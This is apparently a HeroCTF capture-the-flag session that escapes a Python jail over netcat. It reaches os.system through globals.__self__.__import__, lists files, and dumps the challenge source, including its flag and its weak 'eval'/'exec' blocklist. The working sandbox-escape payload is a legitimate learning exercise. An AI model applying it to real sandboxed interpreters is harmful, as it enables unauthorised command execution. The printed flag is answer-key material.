 deyi@ubuntu:/tmp$ nc dyn-01.heroctf.fr 12292
>> print(1)
1
>> print(__builtins__)
{'print': <built-in function print>, 'globals': <built-in function globals>}
>> print(globals.__self__)
<module 'builtins' (built-in)>
>> print(globals.__self__.__import__("os").system("ls"))
entry.sh
pyjail.py
0
>> print(globals.__self__.__import__("os").system("cat pyjail.py"))
#! /usr/bin/python3

# FLAG : Hero{nooooo_y0u_3sc4p3d!!}

def jail():
    user_input = input(">> ")

    filtered = ["eval", "exec"]

    valid_input = True
    for f in filtered:
        if f in user_input:
            print("You're trying something fancy aren't u ?")
            valid_input = False
            break
    for l in user_input:
        if ord(l) < 23 or ord(l) > 126:
            print("You're trying something fancy aren't u ?")
            valid_input = False
            break

    if valid_input:
        try:
            exec(user_input, {'__builtins__':{'print': print, 'globals': globals}}, {})
        except:
            print("An error occured. But which...")

def main():
    try:
        while True:
            jail()
    except KeyboardInterrupt:
        print("Bye")

if __name__ == "__main__":
    main()0
>>